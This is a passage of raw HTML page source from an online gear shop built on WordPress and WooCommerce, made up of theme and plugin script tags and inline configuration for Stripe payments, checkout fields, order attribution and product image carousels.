0.645-2.495h0.968l-1.148 3.785v2.571h-0.948v-2.571c-0.086-0.465-0.276-1.129-0.58-2.011zM15.283 8.785c-0.171-0.75-0.788-1.3-1.518-1.385-1.746-0.19-3.511-0.19-5.266-0.19s-3.52 0-5.256 0.19c-0.738 0.085-1.346 0.635-1.526 1.385-0.237 1.062-0.247 2.22-0.247 3.32 0 1.091 0 2.257 0.247 3.32 0.171 0.75 0.788 1.3 1.518 1.376 1.745 0.199 3.51 0.199 5.265 0.199s3.52 0 5.266-0.199c0.729-0.076 1.337-0.626 1.518-1.376 0.237-1.062 0.247-2.229 0.247-3.32-0.001-1.1-0.001-2.258-0.248-3.32zM5.483 9.743h-1.014v5.398h-0.949v-5.398h-0.997v-0.892h2.96v0.892zM8.045 15.141h-0.845v-0.512c-0.342 0.389-0.664 0.579-0.968 0.579-0.274 0-0.474-0.114-0.55-0.351-0.048-0.142-0.076-0.361-0.076-0.692v-3.709h0.845v3.453c0 0.2 0 0.304 0.009 0.333 0.020 0.132 0.086 0.199 0.199 0.199 0.172 0 0.352-0.132 0.541-0.398v-3.586h0.845v4.684zM11.271 13.737c0 0.437-0.020 0.749-0.086 0.948-0.104 0.342-0.342 0.522-0.674 0.522-0.303 0-0.598-0.171-0.883-0.522v0.456h-0.843v-6.29h0.843v2.059c0.275-0.342 0.57-0.512 0.883-0.512 0.332 0 0.57 0.18 0.674 0.531 0.066 0.19 0.086 0.502 0.086 0.939v1.869zM14.477 12.959h-1.698v0.825c0 0.437 0.143 0.654 0.437 0.654 0.209 0 0.332-0.113 0.38-0.341 0.009-0.047 0.019-0.237 0.019-0.579h0.863v0.124c0 0.275 0 0.465-0.019 0.55-0.020 0.189-0.096 0.36-0.199 0.512-0.229 0.332-0.579 0.503-1.024 0.503-0.446 0-0.779-0.161-1.025-0.484-0.18-0.228-0.275-0.598-0.275-1.101v-1.641c0-0.503 0.086-0.863 0.266-1.101 0.247-0.323 0.579-0.484 1.016-0.484 0.428 0 0.759 0.161 1.005 0.484 0.172 0.237 0.257 0.597 0.257 1.101v0.978zM10.426 11.801v2.002c0 0.427-0.124 0.635-0.37 0.635-0.143 0-0.285-0.066-0.428-0.208v-2.855c0.143-0.143 0.285-0.209 0.428-0.209 0.246 0 0.37 0.218 0.37 0.635z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"zip\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M9.667 0h-7.667v17h13v-11.692l-5.333-5.308zM10 1.742l3.273 3.258h-3.273v-3.258zM3 16v-15h3v1h1v-1h2v5h5v10h-11zM5 8h1v1h-1v-1zM6 8v-1h1v1h-1zM6 6v-1h1v1h-1zM5 6h1v1h-1v-1zM5 4h1v1h-1v-1zM6 4v-1h1v1h-1zM5 2h1v1h-1v-1zM6 9.389c-1.103 0-2 0.897-2 2s0.897 2 2 2c0.062 0 0.121-0.007 0.219-0.020 0.646-0.071 1.218-0.455 1.531-1.026 0.166-0.303 0.25-0.624 0.25-0.954 0-1.103-0.897-2-2-2zM6.873 11.864c-0.156 0.285-0.441 0.477-0.762 0.512l-0.112 0.014c-0.551 0-0.999-0.449-0.999-1s0.449-1 1-1 1 0.449 1 1c0 0.159-0.043 0.319-0.127 0.474z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"zoom-in\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M16.604 15.896l-5.173-5.173c0.975-1.137 1.569-2.61 1.569-4.223 0-3.584-2.916-6.5-6.5-6.5-1.737 0-3.369 0.676-4.597 1.904-1.228 1.227-1.903 2.86-1.903 4.596 0 3.584 2.916 6.5 6.5 6.5 1.612 0 3.086-0.594 4.224-1.569l5.173 5.173 0.707-0.708zM6.5 12c-3.033 0-5.5-2.467-5.5-5.5 0-1.47 0.571-2.851 1.61-3.89 1.039-1.038 2.42-1.61 3.89-1.61 3.033 0 5.5 2.467 5.5 5.5 0 3.033-2.467 5.5-5.5 5.5zM7 6h2v1h-2v2h-1v-2h-2v-1h2v-2h1v2z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"zoom-out\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M16.604 15.868l-5.173-5.173c0.975-1.137 1.569-2.611 1.569-4.223 0-3.584-2.916-6.5-6.5-6.5-1.736 0-3.369 0.676-4.598 1.903-1.227 1.228-1.903 2.861-1.902 4.597 0 3.584 2.916 6.5 6.5 6.5 1.612 0 3.087-0.594 4.224-1.569l5.173 5.173 0.707-0.708zM6.5 11.972c-3.032 0-5.5-2.467-5.5-5.5-0.001-1.47 0.571-2.851 1.61-3.889 1.038-1.039 2.42-1.611 3.89-1.611 3.032 0 5.5 2.467 5.5 5.5 0 3.032-2.468 5.5-5.5 5.5zM4 5.972h5v1h-5v-1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\"}"};
//# sourceURL=woostify-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heathen-gear.com/wp-content/themes/woostify/assets/js/general.min.js?ver=2.1.2" id="woostify-general-js"></script>
<script type="text/javascript" src="https://www.heathen-gear.com/wp-content/themes/woostify/assets/js/navigation.min.js?ver=2.1.2" id="woostify-navigation-js"></script>
<script type="text/javascript" src="https://www.heathen-gear.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.heathen-gear.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.7" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.heathen-gear.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heathen-gear.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.7" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.3.96" id="wc-stripe-external-js"></script>
<script type="text/javascript" id="wc-stripe-form-handler-js-extra">
/* <![CDATA[ */
var wc_stripe_form_handler_params = {"no_results":"No matches found"};
//# sourceURL=wc-stripe-form-handler-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heathen-gear.com/wp-content/plugins/woo-stripe-payment/assets/js/frontend/form-handler.min.js?ver=3.3.96" id="wc-stripe-form-handler-js"></script>
<script type="text/javascript" id="wc-stripe-wc-stripe-js-extra">
/* <![CDATA[ */
var wc_stripe_params_v3 = {"api_key":"pk_live_51KRcyXGBw89gwnr0RVzl3MiALbBnMgh1VCfO7VLVBU4tV9H7Qau7Xzo4zSmcFmesOfahhfX1inVKCCiqrJbkSbYk00XFfHUoKc","account":"acct_1KRcyXGBw89gwnr0","page":"","version":"3.3.96","mode":"live","stripeParams":{"stripeAccount":"acct_1KRcyXGBw89gwnr0","apiVersion":"2022-08-01","betas":["deferred_intent_blik_beta_1","disable_deferred_intent_client_validation_beta_1","multibanco_pm_beta_1"]}};
var wc_stripe_messages = {"stripe_cc_generic":"There was an error processing your credit card.","incomplete_number":"Your card number is incomplete.","incomplete_expiry":"Your card's expiration date is incomplete.","incomplete_cvc":"Your card's security code is incomplete.","incomplete_zip":"Your card's zip code is incomplete.","incorrect_number":"The card number is incorrect. Check the card's number or use a different card.","incorrect_cvc":"The card's security code is incorrect. Check the card's security code or use a different card.","incorrect_zip":"The card's ZIP code is incorrect. Check the card's ZIP code or use a different card.","invalid_number":"The card number is invalid. Check the card details or use a different card.","invalid_characters":"This value provided to the field contains characters that are unsupported by the field.","invalid_cvc":"The card's security code is invalid. Check the card's security code or use a different card.","invalid_expiry_month":"The card's expiration month is incorrect. Check the expiration date or use a different card.","invalid_expiry_year":"The card's expiration year is incorrect. Check the expiration date or use a different card.","incorrect_address":"The card's address is incorrect. Check the card's address or use a different card.","expired_card":"The card has expired. Check the expiration date or use a different card.","card_declined":"The card has been declined.","invalid_expiry_year_past":"Your card's expiration year is in the past.","account_number_invalid":"The bank account number provided is invalid (e.g., missing digits). Bank account information varies from country to country. We recommend creating validations in your entry forms based on the bank account formats we provide.","amount_too_large":"The specified amount is greater than the maximum amount allowed. Use a lower amount and try again.","amount_too_small":"The specified amount is less than the minimum amount allowed. Use a higher amount and try again.","authentication_required":"The payment requires authentication to proceed. If your customer is off session, notify your customer to return to your application and complete the payment. If you provided the error_on_requires_action parameter, then your customer should try another card that does not require authentication.","balance_insufficient":"The transfer or payout could not be completed because the associated account does not have a sufficient balance available. Create a new transfer or payout using an amount less than or equal to the account's available balance.","bank_account_declined":"The bank account provided can not be used to charge, either because it is not verified yet or it is not supported.","bank_account_exists":"The bank account provided already exists on the specified Customer object. If the bank account should also be attached to a different customer, include the correct customer ID when making the request again.","bank_account_unusable":"The bank account provided cannot be used for payouts. A different bank account must be used.","bank_account_unverified":"Your Connect platform is attempting to share an unverified bank account with a connected account.","bank_account_verification_failed":"The bank account cannot be verified, either because the microdeposit amounts provided do not match the actual amounts, or because verification has failed too many times.","card_decline_rate_limit_exceeded":"This card has been declined too many times. You can try to charge this card again after 24 hours. We suggest reaching out to your customer to make sure they have entered all of their information correctly and that there are no issues with their card.","charge_already_captured":"The charge you're attempting to capture has already been captured. Update the request with an uncaptured charge ID.","charge_already_refunded":"The charge you're attempting to refund has already been refunded. Update the request to use the ID of a charge that has not been refunded.","charge_disputed":"The charge you're attempting to refund has been charged back. Check the disputes documentation to learn how to respond to the dispute.","charge_exceeds_source_limit":"This charge would cause you to exceed your rolling-window processing limit for this source type. Please retry the charge later, or contact us to request a higher processing limit.","charge_expired_for_capture":"The charge cannot be captured as the authorization has expired. Auth and capture charges must be captured within seven days.","charge_invalid_parameter":"One or more provided parameters was not allowed for the given operation on the Charge. Check our API reference or the returned error message to see which values were not correct for that Charge.","email_invalid":"The email address is invalid (e.g., not properly formatted). Check that the email address is properly formatted and only includes allowed characters.","idempotency_key_in_use":"The idempotency key provided is currently being used in another request. This occurs if your integration is making duplicate requests simultaneously.","invalid_charge_amount":"The specified amount is invalid. The charge amount must be a positive integer in the smallest currency unit, and not exceed the minimum or maximum amount.","invalid_source_usage":"The source cannot be used because it is not in the correct state (e.g., a charge request is trying to use a source with a pending, failed, or consumed source). Check the status of the source you are attempting to use.","missing":"Both a customer and source ID have been provided, but the source has not been saved to the customer. To create a charge for a customer with a specified source, you must first save the card details.","postal_code_invalid":"The ZIP code provided was incorrect.","processing_error":"An error occurred while processing the card. Try again later or with a different payment method.","card_not_supported":"The card does not support this type of purchase.","call_issuer":"The card has been declined for an unknown reason.","card_velocity_exceeded":"The customer has exceeded the balance or credit limit available on their card.","currency_not_supported":"The card does not support the specified currency.","do_not_honor":"The card has been declined for an unknown reason.","fraudulent":"The payment has been declined as Stripe suspects it is fraudulent.","generic_decline":"The card has been declined for an unknown reason.","incorrect_pin":"The PIN entered is incorrect. ","insufficient_funds":"The card has insufficient funds to complete the purchase.","empty_element":"Please select a payment method before proceeding.","empty_element_sepa_debit":"Please enter your IBAN before proceeding.","empty_element_ideal":"Please select a bank before proceeding","incomplete_iban":"The IBAN you entered is incomplete.","incomplete_boleto_tax_id":"Please enter a valid CPF / CNPJ","test_mode_live_card":"Your card was declined. Your request was in test mode, but you used a real credit card. Only test cards can be used in test mode.","server_side_confirmation_beta":"You do not have permission to use the PaymentElement card form. Please send a request to https://support.stripe.com/ and ask for the \"server_side_confirmation_beta\" to be added to your account.","phone_required":"Please provide a billing phone number.","ach_instant_only":"Your payment could not be processed at this time because your bank account does not support instant verification.","payment_intent_konbini_rejected_confirmation_number":"The confirmation number was rejected by Konbini. Please try again.","payment_intent_payment_attempt_expired":"The payment attempt for this payment method has expired. Please try again.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","payment_cancelled":"Payment has been cancelled.","billing_label":"Billing %s","shipping_label":"Shipping %s","required_field":"%s is a required field.","required_fields":"Please fill out all required fields.","payment_unavailable":"This payment method is currently unavailabe. Reason: %s","billing_details.phone.required":"A billing phone number is required for this payment."};
var wc_stripe_checkout_fields = {"billing_first_name":{"label":"First name","required":true,"class":["form-row-first"],"autocomplete":"given-name","priority":10,"value":null},"billing_last_name":{"label":"Last name","required":true,"class":["form-row-last"],"autocomplete":"family-name","priority":20,"value":null},"billing_company":{"label":"Company name","class":["form-row-wide"],"autocomplete":"organization","priority":30,"required":false,"value":null},"billing_country":{"type":"country","label":"Country / Region","required":true,"class":["form-row-wide","address-field","update_totals_on_change"],"autocomplete":"country","priority":40,"value":"US"},"billing_address_1":{"label":"Street address","placeholder":"House number and street name","required":true,"class":["form-row-wide","address-field"],"autocomplete":"address-line1","priority":50,"value":null},"billing_address_2":{"label":"Apartment, suite, unit, etc.","label_class":["screen-reader-text"],"placeholder":"Apartment, suite, unit, etc. (optional)","class":["form-row-wide","address-field"],"autocomplete":"address-line2","priority":60,"required":false,"value":null},"billing_city":{"label":"Town / City","required":true,"class":["form-row-wide","address-field"],"autocomplete":"address-level2","priority":70,"value":null},"billing_state":{"type":"state","label":"State","required":true,"class":["form-row-wide","address-field"],"validate":["state"],"autocomplete":"address-level1","priority":80,"country_field":"billing_country","country":"US","value":"TX"},"billing_postcode":{"label":"ZIP Code","required":true,"class":["form-row-wide","address-field"],"validate":["postcode"],"autocomplete":"postal-code","priority":90,"value":null},"billing_phone":{"label":"Phone","required":true,"type":"tel","class":["form-row-wide"],"validate":["phone"],"autocomplete":"tel","priority":100,"value":null},"billing_email":{"label":"Email address","required":true,"type":"email","class":["form-row-wide"],"validate":["email"],"autocomplete":"email","priority":110,"value":null},"shipping_first_name":{"label":"First name","required":true,"class":["form-row-first"],"autocomplete":"given-name","priority":10,"value":null},"shipping_last_name":{"label":"Last name","required":true,"class":["form-row-last"],"autocomplete":"family-name","priority":20,"value":null},"shipping_company":{"label":"Company name","class":["form-row-wide"],"autocomplete":"organization","priority":30,"required":false,"value":null},"shipping_country":{"type":"country","label":"Country / Region","required":true,"class":["form-row-wide","address-field","update_totals_on_change"],"autocomplete":"country","priority":40,"value":"US"},"shipping_address_1":{"label":"Street address","placeholder":"House number and street name","required":true,"class":["form-row-wide","address-field"],"autocomplete":"address-line1","priority":50,"value":null},"shipping_address_2":{"label":"Apartment, suite, unit, etc.","label_class":["screen-reader-text"],"placeholder":"Apartment, suite, unit, etc. (optional)","class":["form-row-wide","address-field"],"autocomplete":"address-line2","priority":60,"required":false,"value":null},"shipping_city":{"label":"Town / City","required":true,"class":["form-row-wide","address-field"],"autocomplete":"address-level2","priority":70,"value":null},"shipping_state":{"type":"state","label":"State","required":true,"class":["form-row-wide","address-field"],"validate":["state"],"autocomplete":"address-level1","priority":80,"country_field":"shipping_country","country":"US","value":"TX"},"shipping_postcode":{"label":"ZIP Code","required":true,"class":["form-row-wide","address-field"],"validate":["postcode"],"autocomplete":"postal-code","priority":90,"value":null}};
//# sourceURL=wc-stripe-wc-stripe-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heathen-gear.com/wp-content/plugins/woo-stripe-payment/assets/js/frontend/wc-stripe.min.js?ver=3.3.96" id="wc-stripe-wc-stripe-js"></script>
<script type="text/javascript" src="https://pay.google.com/gp/p/js/pay.js?ver=3.3.96" id="wc-stripe-gpay-js"></script>
<script type="text/javascript" id="wc-stripe-mini-cart-js-extra">
/* <![CDATA[ */
var wc_stripe_applepay_mini_cart_params = {"page":"","gateway_id":"stripe_applepay","api_key":"pk_live_51KRcyXGBw89gwnr0RVzl3MiALbBnMgh1VCfO7VLVBU4tV9H7Qau7Xzo4zSmcFmesOfahhfX1inVKCCiqrJbkSbYk00XFfHUoKc","saved_method_selector":"[name=\"stripe_applepay_saved_method_key\"]","token_selector":"[name=\"stripe_applepay_token_key\"]","messages":{"terms":"Please read and accept the terms and conditions to proceed with your order.","required_field":"Please fill out all required fields.","invalid_amount":"Please update you product quantity before using Apple Pay.","choose_product":"Please select a product option before updating quantity."},"routes":{"create_payment_intent":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/payment-intent","order_create_payment_intent":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/order/payment-intent","setup_intent":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/setup-intent","sync_intent":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/sync-payment-intent","add_to_cart":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/cart/add-to-cart","cart_calculation":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/cart/cart-calculation","shipping_method":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/cart/shipping-method","shipping_address":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/cart/shipping-address","checkout":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/checkout","checkout_payment":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/checkout/payment","order_pay":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/order-pay","base_path":"/?wc-ajax=wc_stripe_frontend_request&path=/%s"},"rest_nonce":"9e7cae3f81","banner_enabled":"","currency":"USD","total_label":"Total","country_code":"US","user_id":"0","description":"Pay with Apple Pay","elementOptions":{"locale":"auto"},"confirmParams":{"return_url":"https://www.heathen-gear.com/wc-api/stripe_add_payment_method/?nonce=5d105f24d6&payment_method=stripe_applepay&context","mandate_data":{"customer_acceptance":{"type":"online","online":{"ip_address":"3.145.49.68","user_agent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)"}}}},"paymentElementOptions":[],"button":"\u003Cbutton class=\"apple-pay-button apple-pay-button-black apple-pay-button-standard\"\n        style=\"-apple-pay-button-style: black; -apple-pay-button-type:\"\u003E\u003C/button\u003E"};
//# sourceURL=wc-stripe-mini-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heathen-gear.com/wp-content/plugins/woo-stripe-payment/assets/js/frontend/mini-cart.min.js?ver=3.3.96" id="wc-stripe-mini-cart-js"></script>
<script type="text/javascript" src="https://www.heathen-gear.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.heathen-gear.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heathen-gear.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heathen-gear.com/wp-content/themes/woostify/assets/js/arrive.min.js?ver=2.1.2" id="woostify-arrive-js"></script>
<script type="text/javascript" src="https://www.heathen-gear.com/wp-content/themes/woostify/assets/js/woocommerce/quantity-button.min.js?ver=2.1.2" id="woostify-quantity-button-js"></script>
<script type="text/javascript" id="woostify-woocommerce-js-extra">
/* <![CDATA[ */
var woostify_woocommerce_general = {"ajax_url":"https://www.heathen-gear.com/wp-admin/admin-ajax.php","ajax_nonce":"ee19632e2f","apply_coupon_nonce":"77a8366e9d","ajax_error":"Sorry, something went wrong. Please try again!","qty_warning":"Please enter a valid quantity for this product","shipping_text":"Shipping","shipping_next":"Calculated at next step","sticky_top_space":"50","sticky_bottom_space":"50","shipping_threshold":{"enabled_on_mini_cart":false,"enabled_shipping_threshold":false,"enabled_shipping_threshold_effect":true},"enabled_sticky_product_summary":"true","related_carousel_opts":[],"currency_symbol":"$","currency_pos":"left","is_active_wvs":""};
//# sourceURL=woostify-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heathen-gear.com/wp-content/themes/woostify/assets/js/woocommerce/woocommerce.min.js?ver=2.1.2" id="woostify-woocommerce-js"></script>
<script type="text/javascript" src="https://www.heathen-gear.com/wp-content/themes/woostify/assets/js/woocommerce/product-variation.min.js?ver=2.1.2" id="woostify-product-variation-js"></script>
<script type="text/javascript" src="https://www.heathen-gear.com/wp-content/themes/woostify/assets/js/lity.min.js?ver=2.1.2" id="lity-js"></script>
<script type="text/javascript" src="https://www.heathen-gear.com/wp-content/themes/woostify/assets/js/tiny-slider.min.js?ver=2.1.2" id="tiny-slider-js"></script>
<script type="text/javascript" src="https://www.heathen-gear.com/wp-content/themes/woostify/assets/js/woocommerce/flickity.pkgd.min.js?ver=2.1.2" id="woostify-flickity-js"></script>
<script type="text/javascript" id="woostify-flickity-js-after">
/* <![CDATA[ */
			( function () {
				var touchingCarousel = false,
				touchStartCoords;

				document.body.addEventListener( "touchstart", function( e ) {
					if ( e.target.closest( ".flickity-slider" ) ) {
						touchingCarousel = true;
					} else {
						touchingCarousel = false;
						return;
					}

					touchStartCoords = {
						x: e.touches[0].pageX,
						y: e.touches[0].pageY
					}
				});

				document.body.addEventListener( "touchmove" , function(e) {
					if ( ! ( touchingCarousel && e.cancelable ) ) {
						return;
					}

					var moveVector = {
						x: e.touches[0].pageX - touchStartCoords.x,
						y: e.touches[0].pageY - touchStartCoords.y
					};

					if ( Math.abs( moveVector.x ) > 7 )
						e.preventDefault()

				}, { passive: false } );
			} ) ();
			
//# sourceURL=woostify-flickity-js-after
/* ]]> */
</script>
<script type="text/javascript" id="woostify-product-images-js-extra">
/* <![CDATA[ */
var woostify_product_images_slider_options = {"main":{"container":"#product-images","adaptiveHeight":true,"pageDots":false,"cellAlign":"left","cellSelector":".image-item","wrapAround":true,"imagesLoaded":true,"contain":true},"thumb":{"container":"#product-thumbnail-images","asNavFor":"#product-images","pageDots":false,"cellAlign":"left","prevNextButtons":false,"contain":true,"imagesLoaded":true,"groupCells":"60%","freeScroll":false,"wrapAround":true},"next_icon":"\u003Cspan class=\"woostify-svg-icon icon-angle-right\"\u003E\u003Csvg version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" width=\"17\" height=\"17\" viewBox=\"0 0 17 17\"\u003E\n\u003Cg\u003E\n\u003C/g\u003E\n\t\u003Cpath d=\"M13.207 8.472l-7.854 7.854-0.707-0.707 7.146-7.146-7.146-7.148 0.707-0.707 7.854 7.854z\" fill=\"#000000\" /\u003E\n\u003C/svg\u003E\n\u003C/span\u003E","prev_icon":"\u003Cspan class=\"woostify-svg-icon icon-angle-left\"\u003E\u003Csvg version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" width=\"17\" height=\"17\" viewBox=\"0 0 17 17\"\u003E\n\u003Cg\u003E\n\u003C/g\u003E\n\t\u003Cpath d=\"M5.207 8.471l7.146 7.147-0.707 0.707-7.853-7.854 7.854-7.853 0.707 0.707-7.147 7.146z\" fill=\"#000000\" /\u003E\n\u003C/svg\u003E\n\u003C/span\u003E","vertical_next_icon":"\u003Cspan class=\"woostify-svg-icon icon-angle-down\"\u003E\u003Csvg version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" width=\"17\" height=\"17\" viewBox=\"0 0 17 17\"\u003E\n\u003Cg\u003E\n\u003C/g\u003E\n\t\u003Cpath d=\"M16.354 5.075l-7.855 7.854-7.853-7.854 0.707-0.707 7.145 7.146 7.148-7.147 0.708 0.708z\" fill=\"#000000\" /\u003E\n\u003C/svg\u003E\n\u003C/span\u003E","vertical_prev_icon":"\u003Cspan class=\"woostify-svg-icon icon-angle-up\"\u003E\u003Csvg version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" width=\"17\" height=\"17\" viewBox=\"0 0 17 17\"\u003E\n\u003Cg\u003E\n\u003C/g\u003E\n\t\u003Cpath d=\"M16.354 11.896l-0.707 0.707-7.147-7.146-7.146 7.146-0.707-0.707 7.853-7.853 7.854 7.853z\" fill=\"#000000\" /\u003E\n\u003C/svg\u003E\n\u003C/span\u003E"};
//# sourceURL=woostify-product-images-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heathen-gear.com/wp-content/themes/woostify/assets/js/woocommerce/product-images.min.js?ver=2.1.2" id="woostify-product-images-js"></script>
<script type="text/javascript" src="https://www.heathen-gear.com/wp-content/themes/woostify/assets/js/easyzoom.min.js?ver=2.1.2" id="easyzoom-js"></script>
<script type="text/javascript" src="https://www.heathen-gear.com/wp-content/themes/woostify/assets/js/woocommerce/easyzoom-handle.min.js?ver=2.1.2" id="easyzoom-handle-js"></script>
<script type="text/javascript" src="https://www.heathen-gear.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.heathen-gear.com/wp-content/themes/woostify/assets/js/photoswipe-init.min.js?ver=2.1.2" id="photoswipe-init-js"></script>
<script type="text/javascript" src="https://www.heathen-gear.com/wp-content/themes/woostify/assets/js/woocommerce/woocommerce-sidebar.min.js?ver=2.1.2" id="woostify-woocommerce-sidebar-js"></script>
<script type="text/javascript" src="https://www.heathen-gear.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.heathen-gear.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.heathen-gear.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 